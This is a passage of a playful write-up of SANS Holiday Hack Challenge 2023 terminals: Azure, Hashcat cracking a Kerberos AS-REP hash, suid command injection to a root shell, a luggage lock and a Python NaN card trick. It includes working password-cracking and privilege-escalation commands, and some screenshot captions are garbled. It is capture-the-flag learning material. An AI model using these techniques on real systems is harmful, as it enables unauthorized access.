       "message": "total 52\ndrwxr-x--- 1 0 0 4096 Dec 4 20:38 .\ndrwxr-x--- 1 0 0 4096 Dec 4 20:38 ..
\ndrwxr-x--- 1 0 0 4096 Dec 4 20:37 bin\ndrwxr-xr-x 1 0 0 4096 Dec 4 20:38 etc\ndrwxr-x--- 1 0 0 4096 
Dec 2 22:16 home\n-rwxr-x--- 1 0 0 0 Dec 4 20:37 jinglebells\ndrwxr-xr-x 1 0 0 4096 Dec 4 20:37 
lib\ndrwxr-xr-x 1 0 0 4096 Dec 4 20:37 lib64\ndrwxr-xr-x 1 0 0 4096 Dec 4 20:37 usr\n",
       "time": 1703993635
     },
     {
       "code": "ComponentStatus/StdErr/succeeded",
       "displayStatus": "Provisioning succeeded",
       "level": "Info",
      "message": ""
       "time": 1703993635
     }
  ]
}
```
The objective is marked complete and you earn another achievement. Sparkle Redberry is impressed and grateful for your help.

Azure 101 Difficulty: <mark>未来</mark>来单 Help Sparkle Redberry with some Azure command line<br>skills. Find the elf and the terminal on Christmas<br>Island

#### Congratulations! You have completed Azure 101 challenge

They also let you know the **Azure Function App URL** obtained from

the terminal may be a part of Alabaster Snowball's new project. Alabaster Snowball may currently be on Pixel Island if you wish to know more. You jot that down for future investigation, wave farewell to Sparkle Redberry and head back to your fine ship.

## Hashcat - Scaredy Kite Heights - Island of Misfit Toys

As you trek through the mountains in Scaredy Kite Heights, absent-mindedly pondering why you don't see any tethered cats aloft, you come across Eve Snowshoes, who has been tasked

**B** Hashcat Difficulty: 车车车车车 Snowshoes is trying to recover a password. He<br>Island of Misfit Toys and take a crack at it Head to

with recovering a password for Alabaster Snowball. They need your help in getting the [Hashcat](https://hashcat.net/hashcat/) options just right, not too high and not too low.

Hoping you don't make a hash of things, you open the Hashcat terminal and are greeted with an impressive poem which draws your attention to Three (that number again!!!) important hints:

- The following options should be passed to hashcat in order to play nice with the environment: -w 1 -u 1 --kernel-accel 1 --kernel-loops 1
- The [Hashcat example hashes](https://hashcat.net/wiki/doku.php?id=example_hashes) can be consulted to determine the hash type
- The official Hashcat website documents all [CLI options](https://hashcat.net/wiki/doku.php?id=hashcat)

The first thing you do in the terminal is list what files are present:

```
elf@e1657ec90571:~$ ls -l
total 12
-rw-r--r-- 1 elf elf 1567 Nov 27 17:07 HELP
-rw-r--r-- 1 elf elf 541 Nov 9 21:29 hash.txt
-rw-r--r-- 1 root root 2775 Nov 9 21:29 password_list.txt
```
You then take a goose gander at the hash to be cracked:

elf@e1657ec90571:~\$ cat hash.txt

\$krb5asrep\$23\$alabaster\_snowball@XMAS.LOCAL:

22865a2bceeaa73227ea4021879eda02\$8f07417379e610e2dcb0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e01925 6e466d29b4d8c43cbf5bf7264b12c21737499cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3 c7d7e93a91a7f303fef96e17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e520 22ba6e6b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08dbb8845b0f3 bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966elf@e1657ec90571:~\$

You search the [Hashcat example hashes](https://hashcat.net/wiki/doku.php?id=example_hashes) for the observed krb5asrep value, which tells you the appropriate hash mode to use is 18200 and the corresponding hash name is Kerberos 5, etype 23, AS-REP

Next, you summarize the password\_list.txt file, sub-consciously channeling the power of Tree Three - 3 sections in the output displaying the first 3 lines, the last 3 lines and the number of lines in the file. You conclude these candidate passwords do seem to suit Alabaster Snowball and although there are only 143 candidates, it seems to be the password list intended for the challenge. You think 333 lines would have been more appropriate but there must have been a need to balance 3 with realism and efficiency, which in turn are 3 criteria, and besides, 4 - 1 == 3.

```
 elf@e1657ec90571:~$ head -3 password_list.txt && echo '---' && tail -3 password_list.txt && echo -e '\n---' 
&& wc -l password_list.txt
 1LuvCandyC4n3s!2022
 1LuvC4ndyC4n3s!2023
 1LuvC4ndyC4n3s!2021
 ---
 iLuvC4ndyC4n3$2020!
 ILuvC4ndyC4n3s!23!
 iLuvC4ndyC4n3s!23!
 ---
 143 password_list.txt
```
Armed with the mode and the wordlist, you try a straight [dictionary attack](https://hashcat.net/wiki/doku.php?id=dictionary_attack) via the -a0 option, which will try each candidate password without modification. You also remember to include the efficiency options you were told to include. However, your first attempt is greeted with an error. Perhaps ChatNPT once again created this challenge but was unable to test it out?





Greetings, fellow adventurer! Welcome to Scaredy Selectrigs, reliow adventurer: verticulate to Scale<br>Kite Heights, the trailhead of the trek through the<br>mountains on the way to the wonderful<br>Squarewheel Yard!

```
elf@e1657ec90571:~$ hashcat -m18200 -a0 -w 1 -u 1 --kernel-accel 1 --kernel-loops 1 hash.txt password_list.txt
The manual use of the -n option (or --kernel-accel) is outdated.
Please consider using the -w option instead.
You can use --force to override this, but do not report related errors.
```
You try out the --force option and this time hashcat proceeds to crack the password in 16 seconds:

```
elf@e1657ec90571:~$ hashcat -m18200 -a0 -w 1 -u 1 --kernel-accel 1 --kernel-loops 1 --force hash.txt 
password_list.txt
hashcat (v5.1.0) starting...
\frac{2}{\sinh 2}$krb5asrep$23$alabaster_snowball@XMAS.LOCAL:
22865a2bceeaa73227ea4021879eda02$8f07417379e610e2dcb0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e01925
6e466d29b4d8c43cbf5bf7264b12c21737499cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3
c7d7e93a91a7f303fef96e17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e520
22ba6e6b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08dbb8845b0f3
bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966:IluvC4ndyC4nes!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
\sinh/Started: Sun Dec 31 05:10:24 2023
Stopped: Sun Dec 31 05:10:40 2023
```
You submit the answer which is accepted as correct:

```
elf@e1657ec90571:~$ /bin/runtoanswer
What is the password for the hash in /home/elf/hash.txt ?
```
> IluvC4ndyC4nes! Your answer: IluvC4ndyC4nes!

```
Checking....
Your answer is correct!
```
The objective is marked complete and you earn another achievement. The cat has been hashed in Scaredy Kite Heights.

**M** Hachcat Difficulty: \*\*\*\*\* Eve Snowshoes is trying to recover a password. Head<br>to the Island of Misfit Toys and take a crack at it! Congratulations! You have completed<br>the Hashcat challenge!

### Linux PrivEsc - Scaredy Kite Heights - Island of Misfit Toys

Further up the mountain trail in Scaredy Kite Heights, is the Ostrich Saloon which is unexpectedly homey within and without. Within this homiest of homes you are surprised to discover Rose Mold, a Frost Troll from the Planet Frost who decided to stay on Earth after Holiday Hack 2021.

Rose Mold provides you with a link to a [Linux Privilege Escalation Guide](https://payatu.com/blog/a-guide-to-linux-privilege-escalation/) but they are curiously reticent about why they want you to execute a privilege escalation attack on the nearby Linux system. You on the other hand, maybe due to being in Scaredy Kite Heights, are curiously curious so you do it



anyway. As you click the terminal, an epiphany belatedly strikes you - cat's have 3+3+3 lives …

The link provided by Rose Mold only covers a few techniques so you run through them, albeit you leave exploration of Kernel Exploits as a last resort, as counseled by the blog post.

You attempt to check what services are running by checking listening services and running processes. However, the netstat command is unavailable.

elf@ce14dcc8a3fe:~\$ netstat bash: netstat: command not found

Furthermore, there are minimal processes running and in fact you appear to be running in a [containerized](https://ubuntu.com/blog/what-are-linux-containers) environment, since the PID 1 process is your shell.



You search for suid binaries and discover what appears to be a non-standard executable, simplecopy, which is suid root and hence will execute as the root user, even when executed by a non-root user:

```
elf@ce14dcc8a3fe:~$ find / -perm -u=s -type f 2>/dev/null
  \sinh//usr/bin/umount
  /usr/bin/passwd
  /usr/bin/simplecopy
 elf@ce14dcc8a3fe:~$ ls -l /usr/bin/simplecopy
  -rwsr-xr-x 1 root root 16952 Dec 2 22:17 /usr/bin/simplecopy
                                                                                      Bard Experiment
simplecopy seems like a non-standard file for a couple of reasons:
  1. It's name is verbose vs the more typical terse conventions used by Linux, as can be
                                                                                            which of these files is not a standard linux command:
    seen above in the name of passwd and umount.
```
2. You have never heard of it before :)

You double check with Bard who agrees that simplecopy is non-standard.

You take a closer look at simplecopy. Whilst the file command is unavailable, the strin gs command is and you find a couple of interesting clues:

- 1. There is a usage message indicating that usage is similar to the standard Linux cp command for copying files.
- 2. There is a string cp %s %s which could mean simplecopy simply delegates to running the cp command on the passed in arguments via string substitution, which would make simplecopy vulnerable to [OS Command Injection.](https://cwe.mitre.org/data/definitions/78.html)

```
elf@ce14dcc8a3fe:~$ strings /usr/bin/simplecopy
<snip/>
Usage: %s <source> <destination>
cp %s %s
<snip/>
```
hisr/hin/chfn hisr/hin/chsh /usr/bin/mount /usr/bin/newarp /usr/bin/su /usr/bin/gpasswd /usr/bin/umount /usr/bin/passwd /usr/bin/simplecopy  $\blacklozenge$  The file that is not a standard Linux command is: \*\* /usr/bin/simplecopy \*\*

You run simplecopy with a common injection payload, setting the first argument to the ";" command separator in order to terminate the cp command, followed by /bin/bash as the second argument to spawn a shell. You are rewarded with a root shell due to the fact simplecopy is a suid root binary.

```
elf@ce14dcc8a3fe:~$ /usr/bin/simplecopy ';' '/bin/bash'
cp: missing file operand
Try 'cp --help' for more information.
root@ce14dcc8a3fe:~# id
uid=0(root) gid=0(root) groups=0(root),1000(elf)
```
You explore the root user's home directory and discover a conspicuously named runmetoanswer executable:

```
root@ce14dcc8a3fe:~# cd /root
root@ce14dcc8a3fe:/root# ls
runmetoanswer
root@ce14dcc8a3fe:/root# ls -l
total 600
```
-rws------ 1 root root 612560 Nov 9 21:29 runmetoanswer root@ce14dcc8a3fe:/root# ./runmetoanswer

You run runmetoanswer but your first guess is wrong:

```
root@ce14dcc8a3fe:/root# ./runmetoanswer
Who delivers Christmas presents?
> Santa
Your answer: Santa
Checking....
Sorry, that answer is incorrect. Please try again!
```
You try a lowercase "santa", which is accepted as correct. You wonder whether "santa" is indeed the same as "Santa" or whether there are actually two of them. Does "santa" deliver presents whilst "Santa" holidays in the Geese Islands?

```
root@ce14dcc8a3fe:/root# ./runmetoanswer
Who delivers Christmas presents?
> santa
Your answer: santa
Checking....
Your answer is correct!
```
The objective is marked complete and you earn another achievement. You flutter down from Scaredy Kite Heights. **O** Linux PrivEso 1344 is in Ostrich Saloon on the Island of<br>ovs. Give her a hand with escalation f Congratulations! You have completed<br>the Linux PrivEsc challenge!

## Luggage Lock - Square Wheel Yard - Island of Misfit Toys

You meet and greet Garland Candlesticks but you can't really say for sure what they look like, as your eyes are hypnotically drawn to the super-sized, sharp nosed, hungry looking toy nearby.

You shuffle nervously whilst Garland Candlesticks talks, wondering just how long you'll have to be here. It transpires that Garland Candlesticks needs help in breaking into some luggage, purportedly their luggage but since this is an opportunity to learn a new skill, you don't investigate too closely if this is indeed true.

After your brief but interminably long conversation, a hint is unlocked pointing you to watch [Chris Elgee's talk](https://youtu.be/ycM1hBSEyog) [on unlocking luggage,](https://youtu.be/ycM1hBSEyog)

C Luggage Lock

#### Difficulty: <sup>44444</sup>

Help Garland Candlesticks on the Island of Misfit Toys get back into his luggage by finding the correct<br>position for all four dials

which you do so with avid but shocked interest.

Eager to try out your new found skill, you open the Luggage Lock Decoder terminal.

Wanting to learn in baby steps, you select One wheel and click play

Welcome to Luggage Lock Decoder! if you can help our elf open their luggage.<br>'ll need to figure out the right combination<br>and then push the button all the way in. See You ion Please Select Difficulty: One wheel Two wheels Three wheels Four wheels  $\frac{1}{2}$ 5

Play!



Lock Talk From: Garland Candlesticks<br>Terminal: Luggage Lock Decode

Check out Chris Elgee's <u>talk</u> regarding his and his<br>wife's luggage. Sounds weird but interesting!



Luggage Lock one dial start

Luggage Lock terminal start

name: forbytten in-game name: metter 2024-01-05T11:13+00:00

You click the question mark, which explains the user interface.

You try out the keyhole button and discover it can be depressed a maximum of 5 times, with the 6th time resetting it to it's neutral state. When depressed five times, the dial is stuck and cannot be moved.

You depress the keyhole button four times and now the dial can be rotated upwards.

You keep rotating and during the first full rotation, observe that a Dial resistance ... message displays when the dial is on 2 and 8. You spin the dial through another full rotation but it becomes permanently stuck on 8.



Luggage Lock help



Luggage Lock keyhole button stuck on 8 Luggage Lock one dial opened with **8**



Luggage Lock keyhole button depressed five times



You depress the keyhole button all the way and the luggage unlocks, indicating **8 is the correct number for the one dial lock**.

You apply the same technique to open the two dial version. In this case, the right-most dial becomes stuck on 2 after a couple of full rotations but the leftmost dial takes several full rotations before it becomes stuck on 7. Thus, **7-2** is the correct number for the two dial lock.

Channeling Groundhog



Luggage Lock two dial opened with **7-2** Luggage Lock three dial opened with **9-1-2**

Day, or wreaking havoc as The Matrix cat, you apply the same technique to open the Three dial version. This one proves easier than the two-dial version because each dial becomes stuck during the first rotation. This is what ChatNPT must have changed in The Matrix. The code transpires to be **9-1-2**.

Buoyed by the certainty that ChatNPT likes you but forgetting it was actually the power of Three at work, you feel like the next one will be a piece of cake. However, it turns out to be a crumpet. You don't have a screenshot of the winning combination because the bag flew open in your face but it turned out to be **4-0-5-3**, with the left-most dial taking a few rotations to become stuck.

The doll creeps you out so you quickly close the bag but not before capturing a screenshot for all posterity. You wonder if a third person perspective would have made it less creepy.

You also can't help but notice that the contents all look very clean and new. Garland Candlesticks must have geared up specifically for this vacation. You return the luggage to Garland Candlesticks who is so grateful to get their creepy doll back.



Luggage Lock four dial opened with **4-0-5-3**

Luggage Lock 84444 ulty: Island of Misfit<br>finding the

Congratulations! You have completed<br>the Luggage Lock challenge!

The objective is marked complete and you earn another achievement. However, being still wary of the super-sized, sharp nosed, hungry looking toy nearby and deeply rattled by the doll in the bag, your dopamine hit is muted and you scurry off to your next objective.

# Wombley Cube - Chiaroscuro City - Film Noir Island

From the Island of Misfit Toys you sail north to Film Noir Island and pull your ship into Chiaroscuro City. As you stride down the gangway, your mind is suddenly beset by a sharpness, a pure clarity that you haven't experienced before. You're not sure what it is about this place but … you like it.

You pass the Goose of Film Noir Island, who greets you with a "mmooooOOOO". A short ways beyond, you meet an odd fellow called Wombley Cube distributing what appears to be a self published audio book, [The Enchanted Voyage of Santa and his Elves to the Geese](https://www.holidayhackchallenge.com/2023/wombleycube_the_enchanted_voyage.mp3.zip) [Islands](https://www.holidayhackchallenge.com/2023/wombleycube_the_enchanted_voyage.mp3.zip). Not being much for audio books and always suspicious of free gifts, you politely accept the goods and stash it in a folder just in case you might need it later, as unlikely as that may seem.

Shifty McShuffles is hustling cards on Film Noir<br>Island. Outwit that meddling elf and win!

Shifty said his deck of cards is made with Python. there's a <u>weakness</u> to give you the upper hand

# Na'an - Chiaroscuro City - Film Noir Island

<sup>®</sup> Na'an Difficulty: <sup>拿拿拿拿拿</sup>

Surreptitiously tucked away between two buildings in roughly the center of the city, resides Shifty McShuffles, who wants to play a card game with you.

Right away your antennae go up. You can't quite place your finger on it but

something about them seems … shifty.

Shifty McShuffles does for some reason provide you a link to [https://](https://www.tenable.com/blog/python-nan-injection) [www.tenable.com/blog/python-nan-injection](https://www.tenable.com/blog/python-nan-injection), though, and this is added to your catalog of hints.

The Upper Hand From: Shifty McShuffles<br>Terminal: Na'an

In viewing the blog post, you are also reminded of Mark Baggett's [Python's Nan-](https://www.youtube.com/watch?v=lghzDTQBLNM&list=PLjLd1hNA7YVy9Xd1pRtE_TKWdzsnkHcqQ&index=7&t=4s)[Issue | KringleCon 2022](https://www.youtube.com/watch?v=lghzDTQBLNM&list=PLjLd1hNA7YVy9Xd1pRtE_TKWdzsnkHcqQ&index=7&t=4s) talk from last year.

You fire up the terminal, which presents you with the game rules.

You click through to the game start so you can see it in action and gain a feel for the normal flow. You have five cards in your hand and can type a value into each.



Shifty McShuffles sure is cocky! You're even more sure that luck won't be required for someone as skilled as yourself.

You enter 8, 2, 1, 0, 9 into each card but it turns out Shifty McShuffles is a supreme mind reader and chooses the exact same set, albeit in a different sequence, so maybe they are not quite so supreme after all. As per the rules, this means every card in your hand is canceled by every card in Shifty McShuffles' hand, so neither of you win.

You think about the name of the challenge, Na'an, for a second, which makes you hungry for a curry, then you recall NaN and its strange properties from Mark Baggett's talk. You know the aim of the game is to pick unique highest and lowest numbers that Shifty McShuffles did not pick but you also "know" that if NaN is the first item in a list, Python will treat NaN as *both* the maximum and minimum of the list. This is so bizarre, it makes your head feel like lead, so you try it out in the Python3 REPL. Low and behold, the factoid is a fact and is thus devoid of the oid!







Plus, I'd wager you've never played this game before, as this isn't any ordinary deck of cards. It's made with Python.



The rules to be broken The Time cards each The The Theorem The rules to be broken The Time The Time The Five cards each Card



You cancel each other's numbers - no-one wins

\$ python3 -V Python 3.11.7 \$ python3 -q >>> float('nan') nan >>> max([float('nan'), 2, 3, 4, 5]) nan >>> min([float('nan'), 2, 3, 4, 5]) nan

Your goal, then is to somehow shuffle NaN into your hand. You **type "nan" into the left most card, then 2, 3, 4, 5 into the subsequent cards**. To Shifty McShuffles' consternation, you are rewarded with two points, winning the hand! In your excitement, you almost don't notice that Shifty McShuffles is one of those rare breeds who poses questions without question marks.

Wondering how sharp Shifty McShuffles is, you do the **exact** same thing for the next two hands, resulting in a total of 6 points. Shifty McShuffles also **says** the **exact** same thing each time you win.

Emboldened, you do the **exact** *exact* same thing for the next two hands to win a total of 10 points and win the game! Shifty McShuffles is also finally moved to say something different.

The objective is marked complete and an achievement is unlocked.

You say farewell to Shifty McShuffles, barely hiding your smirk, and shuffle off further into the city.

# KQL Kraken Hunt - Chiaroscuro City - Film Noir Island

# Preparation - KQL Kraken Hunt

In the north-west of the city can be found the Gumshoe Alley PI office.

Within are some plush furnishings and Tangle Coalbox, who works for the Kusto Detective Agency.

Tangle Coalbox briefs you on a case they need help with - the

investigation of a network infection seemingly initiated via a phishing link. They also drop you a link to [create a free Azure Data Explorer cluster](https://dataexplorer.azure.com/freecluster), which you assume is not a phish, as that would just be **mean**.



Shifty McShuffles is hustling cards on Film Noi<br>Island. Outwit that meddling elf and win!



Darn, how did I lose that hand

both the minimum and maximum



